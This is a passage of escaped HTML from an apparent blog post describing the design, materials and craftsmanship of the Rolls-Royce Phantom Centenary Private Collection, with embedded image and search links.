data-start=\"821\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Century of Legacy, Interpreted by Rolls-Royce Bespoke\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1232\" data-start=\"881\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"919\" data-start=\"885\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Bespoke+Collective\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ERolls-Royce Bespoke Collective\u003C\/a\u003E\u003C\/strong\u003E—designers, engineers, and master artisans—crafted this collection as their definitive masterpiece. Immersing themselves in Phantom’s history from the 1920s to the present day, they studied each generation’s spirit, its most defining owners, landmark moments, and the places where Phantom was conceived and built.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1485\" data-start=\"1234\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThese insights were first expressed as\u0026nbsp;\u003Cstrong data-end=\"1300\" data-start=\"1273\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Phantom+Centenary+hand-sketched+motifs\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003E77 hand-sketched motifs\u003C\/a\u003E\u003C\/strong\u003E, later transformed into extraordinary Bespoke features. The result is a collection that\u0026nbsp;\u003Cstrong data-end=\"1484\" data-start=\"1389\"\u003Ehonours Phantom’s past, defines its present, and projects its future for the next 100 years\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1490\" data-start=\"1487\" \/\u003E\u003Ch2 data-end=\"1552\" data-start=\"1492\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExterior Design: A Bespoke Statement of Timeless Elegance\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1744\" data-start=\"1554\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInspired by the glamour of the\u0026nbsp;\u003Cstrong data-end=\"1612\" data-start=\"1585\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=golden+age+of+Hollywood\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003Egolden age of Hollywood\u003C\/a\u003E\u003C\/strong\u003E, the Phantom Centenary Private Collection recalls an era when Phantom arrived at red-carpet premieres and chauffeured cinema icons.\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2087\" data-start=\"1746\"\u003E\u003Cli data-end=\"1836\" data-start=\"1746\"\u003E\u003Cp data-end=\"1836\" data-start=\"1748\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1778\" data-start=\"1748\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bespoke+two-tone+paintwork+Rolls-Royce+Phantom\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EBespoke two-tone paintwork\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;with a long-side application inspired by 1930s Phantoms\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1955\" data-start=\"1837\"\u003E\u003Cp data-end=\"1955\" data-start=\"1839\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1884\" data-start=\"1839\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Super+Champagne+Crystal+Arctic+White+Rolls-Royce+Phantom\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003ESuper Champagne Crystal over Arctic White\u003C\/a\u003E\u003C\/strong\u003E\u0026nbsp;(lower body) and\u0026nbsp;\u003Cstrong data-end=\"1940\" data-start=\"1902\"\u003ESuper Champagne Crystal over Black\u003C\/strong\u003E\u0026nbsp;(upper body)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2087\" data-start=\"1956\"\u003E\u003Cp data-end=\"2087\" data-start=\"1958\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA specially developed metallic finish infused with champagne-coloured crushed glass particles for exceptional depth and shimmer\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"2132\" data-start=\"2089\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESpirit of Ecstasy: Reimagined in Gold\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2265\" data-start=\"2133\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECrowning the iconic Pantheon grille is a\u0026nbsp;\u003Cstrong data-end=\"2202\" data-start=\"2174\"\u003Eunique Spirit of Ecstasy\u003C\/strong\u003E, inspired by the very first figurine ever fitted to a Phantom:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2453\" data-start=\"2267\"\u003E\u003Cli data-end=\"2331\" data-start=\"2267\"\u003E\u003Cp data-end=\"2331\" data-start=\"2269\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECast in\u0026nbsp;\u003Cstrong data-end=\"2300\" data-start=\"2277\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=solid+18-carat+gold\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003Esolid 18-carat gold\u003C\/a\u003E\u003C\/strong\u003E, plated in\u0026nbsp;\u003Cstrong data-end=\"2329\" data-start=\"2312\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=24-carat+gold\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003E24-carat gold\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2401\" data-start=\"2332\"\u003E\u003Cp data-end=\"2401\" data-start=\"2334\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOfficially hallmarked with a bespoke\u0026nbsp;\u003Cstrong data-end=\"2394\" data-start=\"2371\"\u003E“Phantom Centenary”\u003C\/strong\u003E\u0026nbsp;mark\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2453\" data-start=\"2402\"\u003E\u003Cp data-end=\"2453\" data-start=\"2404\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFinished with hand-poured white vitreous enamel\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2597\" data-start=\"2455\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor the first time in Rolls-Royce history, the\u0026nbsp;\u003Cstrong data-end=\"2526\" data-start=\"2502\"\u003E‘RR’ Badge of Honour\u003C\/strong\u003E\u0026nbsp;is presented in\u0026nbsp;\u003Cstrong data-end=\"2577\" data-start=\"2543\"\u003E24-carat gold and white enamel\u003C\/strong\u003Eacross the vehicle.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2624\" data-start=\"2599\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPhantom Disc Wheels\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2766\" data-start=\"2625\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEach disc wheel is engraved with\u0026nbsp;\u003Cstrong data-end=\"2670\" data-start=\"2658\"\u003E25 lines\u003C\/strong\u003E, representing the 25 cars in the collection—\u003Cstrong data-end=\"2737\" data-start=\"2715\"\u003E100 lines in total\u003C\/strong\u003E, marking the centenary year.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"2771\" data-start=\"2768\" \/\u003E\u003Ch2 data-end=\"2816\" data-start=\"2773\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior: Immersed in the Phantom Legend\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2981\" data-start=\"2818\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, the Phantom Centenary Private Collection unfolds a century of stories through extraordinary materials, innovative craftsmanship, and archival storytelling.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3028\" data-start=\"2983\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe cabin echoes early Phantoms by combining:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3142\" data-start=\"3029\"\u003E\u003Cli data-end=\"3087\" data-start=\"3029\"\u003E\u003Cp data-end=\"3087\" data-start=\"3031\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3054\" data-start=\"3031\"\u003EHardwearing leather\u003C\/strong\u003E\u0026nbsp;in the chauffeur’s compartment\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3142\" data-start=\"3088\"\u003E\u003Cp data-end=\"3142\" data-start=\"3090\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3112\" data-start=\"3090\"\u003ELuxurious textiles\u003C\/strong\u003E\u0026nbsp;in the rear passenger suite\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3222\" data-start=\"3144\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis contrast reflects Phantom’s enduring balance of\u0026nbsp;\u003Cstrong data-end=\"3221\" data-start=\"3197\"\u003Ecommand and serenity\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3227\" data-start=\"3224\" \/\u003E\u003Ch2 data-end=\"3287\" data-start=\"3229\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMhGU69QnjID3sVHZCM3cHV7ogEhnF5Bt3KrztHwyWcasnbYQXEVKB5H53RvLR_bN8lqBjFABM0bd_tKPs158dA5WcQbWghpPD-kojYvx50JKg6-ryT2aZBxahjfSdYE6AE9SktZ9Z69YSwLQUAFeQXVkQ-u9bKPhG6sjSMcHddrbLOssPPKMmKSZ43i2\/s2316\/Rolls-Royce%20Phantom%20Centenary%20(2025)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1508\" data-original-width=\"2316\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOMhGU69QnjID3sVHZCM3cHV7ogEhnF5Bt3KrztHwyWcasnbYQXEVKB5H53RvLR_bN8lqBjFABM0bd_tKPs158dA5WcQbWghpPD-kojYvx50JKg6-ryT2aZBxahjfSdYE6AE9SktZ9Z69YSwLQUAFeQXVkQ-u9bKPhG6sjSMcHddrbLOssPPKMmKSZ43i2\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDTSNvgohqnrxm55M_1u7oD1EC5_rDvnYEtMeScEjhSsDMbM46jSwDbfYToFx9ejsVfTnr0MEkEgq4H_ZUMe9oD1vtI1jy-qYUkyFbNPksRXV9Yh6QdT_eJH0KNbAahRYl4GPavmMQpgCDCYtJK3gw5eNdmMKU1uOSkX2mWEPyZvORpq-Wa-uX5nsFIpS\/s2184\/Rolls-Royce%20Phantom%20Centenary%20(2025)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1434\" data-original-width=\"2184\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDTSNvgohqnrxm55M_1u7oD1EC5_rDvnYEtMeScEjhSsDMbM46jSwDbfYToFx9ejsVfTnr0MEkEgq4H_ZUMe9oD1vtI1jy-qYUkyFbNPksRXV9Yh6QdT_eJH0KNbAahRYl4GPavmMQpgCDCYtJK3gw5eNdmMKU1uOSkX2mWEPyZvORpq-Wa-uX5nsFIpS\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2160\/Rolls-Royce%20Phantom%20Centenary%20(2025)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1618\" data-original-width=\"2160\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFsnF7eB6q_nu-V381Qlgmwr0FI8iWGsk2DBeH2jkL74JzhoZq0x7HaaRrwHbJq2g-r4PwY0sxixaAVXWnfU5k3oDzj-mMkmJmvncvR_5XR4qmz0BzCXobwclyORhhGTNDNUw0CZWIfNnfaZSLkUEzvnAwBMtJsyy4jIyztfwKGfaQbim6qY9F-GRao-Lf\/s2242\/Rolls-Royce%20Phantom%20Centenary%20(2025)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1498\" data-original-width=\"2242\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFsnF7eB6q_nu-V381Qlgmwr0FI8iWGsk2DBeH2jkL74JzhoZq0x7HaaRrwHbJq2g-r4PwY0sxixaAVXWnfU5k3oDzj-mMkmJmvncvR_5XR4qmz0BzCXobwclyORhhGTNDNUw0CZWIfNnfaZSLkUEzvnAwBMtJsyy4jIyztfwKGfaQbim6qY9F-GRao-Lf\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsrCjkXfnuq0ZdwVt6dReYia75PR36g81xXypS_81PXk8otZG_jf8LaH_pwqRW5-aRv1_2wDJqsgQoq2wb78vpwbBj5kSKQ5UFd6pqZ-dsSBYqsFuK72PIsJoesT9asINA4-y39pQkgcMaY8oiXBpRfqpS3xl3Ddhy4Nx10rWVSbF5UvWP1Glat0WTGU6O\/s2278\/Rolls-Royce%20Phantom%20Centenary%20(2025)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"2278\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsrCjkXfnuq0ZdwVt6dReYia75PR36g81xXypS_81PXk8otZG_jf8LaH_pwqRW5-aRv1_2wDJqsgQoq2wb78vpwbBj5kSKQ5UFd6pqZ-dsSBYqsFuK72PIsJoesT9asINA4-y39pQkgcMaY8oiXBpRfqpS3xl3Ddhy4Nx10rWVSbF5UvWP1Glat0WTGU6O\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ33fXq42nB6K2jIsmnLpJWc2b7ho6jEzh2qsT0EG1PpCeQqlHAt0QfHHSfLaJYXhK91LzuAfpWRyHcdVHYZBcXg0RIRuV6ASiCqXs4BUpUiyx10dBUiYfNh0Fh_C2nqscigIj3azS2PkG0CymRpky4Cs667Z5amLU6B9xs5XHbzKeSn8c3zMhcB0XrS2i\/s2256\/Rolls-Royce%20Phantom%20Centenary%20(2025)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"2256\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ33fXq42nB6K2jIsmnLpJWc2b7ho6jEzh2qsT0EG1PpCeQqlHAt0QfHHSfLaJYXhK91LzuAfpWRyHcdVHYZBcXg0RIRuV6ASiCqXs4BUpUiyx10dBUiYfNh0Fh_C2nqscigIj3azS2PkG0CymRpky4Cs667Z5amLU6B9xs5XHbzKeSn8c3zMhcB0XrS2i\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTDJYK3mUNSQkZ_dYKkZPoTX48FJKzQu5Oiq0rIQgb3jx_yQHTXwSLB4Wc62kBIrNsY4vwjUaVo0VX4ibDBA0X4wDqD4MjrRRTkvbzj682QY_ajZPvHy6qtdxHfiSa4_OZdg2kMUHFoPp81p_UcBM0UkQNnrCEGCsmJOw7N4XIh3UZEIQBCmvaEcGXS6ZB\/s2144\/Rolls-Royce%20Phantom%20Centenary%20(2025)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1492\" data-original-width=\"2144\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTDJYK3mUNSQkZ_dYKkZPoTX48FJKzQu5Oiq0rIQgb3jx_yQHTXwSLB4Wc62kBIrNsY4vwjUaVo0VX4ibDBA0X4wDqD4MjrRRTkvbzj682QY_ajZPvHy6qtdxHfiSa4_OZdg2kMUHFoPp81p_UcBM0UkQNnrCEGCsmJOw7N4XIh3UZEIQBCmvaEcGXS6ZB\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDGrPKeHggUDQ6_slo7keDiBdCEVS3-TV2j-IneY4rBdUA8CnS7baOvQu3dYkTnk5bEG94LX5_aL18_RiMTwlngVHP6xIc1aY81bVMipBWSJZ2_FVFes4-xYXMryUS3akrwznxbMs_7jAmHN9MLiagtLqMNiR_0jaimBBrYAmr3aXh_BvIUkZEezWDRAyB\/s2058\/Rolls-Royce%20Phantom%20Centenary%20(2025)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1482\" data-original-width=\"2058\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDGrPKeHggUDQ6_slo7keDiBdCEVS3-TV2j-IneY4rBdUA8CnS7baOvQu3dYkTnk5bEG94LX5_aL18_RiMTwlngVHP6xIc1aY81bVMipBWSJZ2_FVFes4-xYXMryUS3akrwznxbMs_7jAmHN9MLiagtLqMNiR_0jaimBBrYAmr3aXh_BvIUkZEezWDRAyB\/s320\/Rolls-Royce%20Phantom%20Centenary%20(2025)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ERear Seats: Tailoring Excellence and Storytelling Craft\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3398\" data-start=\"3289\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInspired by the legendary\u0026nbsp;\u003Cstrong data-end=\"3341\" data-start=\"3315\"\u003E1926 “Phantom of Love”\u003C\/strong\u003E, the rear seats feature a three-layer narrative textile:\u003C\/span\u003E\u003C\/p\u003E\u003Col data-end=\"3632\" data-start=\"3400\"\u003E\u003Cli data-end=\"3486\" data-start=\"3400\"\u003E\u003Cp data-end=\"3486\" data-start=\"3403\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3441\" data-start=\"3403\"\u003EHigh-resolution printed background\u003C\/strong\u003E\u0026nbsp;depicting historic locations and artefacts\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3549\" data-start=\"3487\"\u003E\u003Cp data-end=\"3549\" data-start=\"3490\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3523\" data-start=\"3490\"\u003EIllustrated historic Phantoms\u003C\/strong\u003E\u0026nbsp;rendered in fine detail\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3632\" data-start=\"3550\"\u003E\u003Cp data-end=\"3632\" data-start=\"3553\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3573\" data-start=\"3553\"\u003EEmbroidery layer\u003C\/strong\u003E\u0026nbsp;abstractly representing seven significant Phantom owners\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"3713\" data-start=\"3634\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDeveloped over\u0026nbsp;\u003Cstrong data-end=\"3691\" data-start=\"3649\"\u003E12 months with a \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+haute+couture+atelier\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003Ehaute couture atelier\u003C\/a\u003E\u003C\/strong\u003E, the fabric features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3913\" data-start=\"3714\"\u003E\u003Cli data-end=\"3754\" data-start=\"3714\"\u003E\u003Cp data-end=\"3754\" data-start=\"3716\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESpecially adapted inks for longevity\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3826\" data-start=\"3755\"\u003E\u003Cp data-end=\"3826\" data-start=\"3757\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EOver\u0026nbsp;\u003Cstrong data-end=\"3782\" data-start=\"3762\"\u003E160,000 stitches\u003C\/strong\u003E\u0026nbsp;using “sketch-like” embroidery techniques\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3913\" data-start=\"3827\"\u003E\u003Cp data-end=\"3913\" data-start=\"3829\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3853\" data-start=\"3829\"\u003E45 individual panels\u003C\/strong\u003E, hand-aligned using Savile Row-inspired tailoring methods\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3986\" data-start=\"3915\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis is the\u0026nbsp;\u003Cstrong data-end=\"3985\" data-start=\"3927\"\u003Emost intricate seat design ever created by Rolls-Royce\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"3991\" data-start=\"3988\" \/\u003E\u003Ch2 data-end=\"4042\" data-start=\"3993\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront Seats: A Driver-Focused Design Statement\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4195\" data-start=\"4044\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe front seat leathers feature\u0026nbsp;\u003Cstrong data-end=\"4100\" data-start=\"4076\"\u003Elaser-etched artwork\u003C\/strong\u003E\u0026nbsp;derived from hand sketches, celebrating Phantom’s engineering heritage. Hidden motifs include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4346\" data-start=\"4196\"\u003E\u003Cli data-end=\"4286\" data-start=\"4196\"\u003E\u003Cp data-end=\"4286\" data-start=\"4198\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA\u0026nbsp;\u003Cstrong data-end=\"4210\" data-start=\"4200\"\u003Erabbit\u003C\/strong\u003E, referencing “Roger Rabbit,” the codename for Rolls-Royce’s 2003 relaunch\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4346\" data-start=\"4287\"\u003E\u003Cp data-end=\"4346\" data-start=\"4289\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA\u0026nbsp;\u003Cstrong data-end=\"4302\" data-start=\"4291\"\u003Eseagull\u003C\/strong\u003E, symbolising the 1923 Phantom I prototype\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"4351\" data-start=\"4348\" \/\u003E\u003Ch2 data-end=\"4395\" data-start=\"4353\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAnthology Gallery: 100 Years of Acclaim\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4494\" data-start=\"4397\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe centrepiece of the cabin is the\u0026nbsp;\u003Cstrong data-end=\"4454\" data-start=\"4433\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rolls-Royce+Phantom+Anthology+Gallery\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003EAnthology Gallery\u003C\/a\u003E\u003C\/strong\u003E, a sculptural installation composed of:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4649\" data-start=\"4496\"\u003E\u003Cli data-end=\"4540\" data-start=\"4496\"\u003E\u003Cp data-end=\"4540\" data-start=\"4498\"\u003E\u003Cstrong data-end=\"4538\" data-start=\"4498\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E50 vertically brushed aluminium fins\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4599\" data-start=\"4541\"\u003E\u003Cp data-end=\"4599\" data-start=\"4543\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESculpted quotes from a century of global press acclaim\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4649\" data-start=\"4600\"\u003E\u003Cp data-end=\"4649\" data-start=\"4602\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAmbient illumination reminiscent of fireworks\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4729\" data-start=\"4651\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe layered reflections evolve as the viewer moves, creating a living artwork.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"4734\" data-start=\"4731\" \/\u003E\u003Ch2 data-end=\"4795\" data-start=\"4736\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWoodwork: The Most Intricate Ever Created by Rolls-Royce\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4974\" data-start=\"4797\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERendered in\u0026nbsp;\u003Cstrong data-end=\"4830\" data-start=\"4809\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=stained+Blackwood+images\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003Estained Blackwood\u003C\/a\u003E\u003C\/strong\u003E, the Phantom Centenary features the brand’s most complex woodcraft to date. The door panels depict Phantom’s most defining journeys, combining:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5098\" data-start=\"4976\"\u003E\u003Cli data-end=\"4996\" data-start=\"4976\"\u003E\u003Cp data-end=\"4996\" data-start=\"4978\"\u003E\u003Cstrong data-end=\"4994\" data-start=\"4978\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=3D+marquetry+examples\u0026amp;bbid=1006904485687451212\u0026amp;bpid=6724387478274486125\" target=\"_blank\"\u003E3D marquetry\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5037\" data-start=\"4997\"\u003E\u003Cp data-end=\"5037\" data-start=\"4999\"\u003E\u003Cstrong 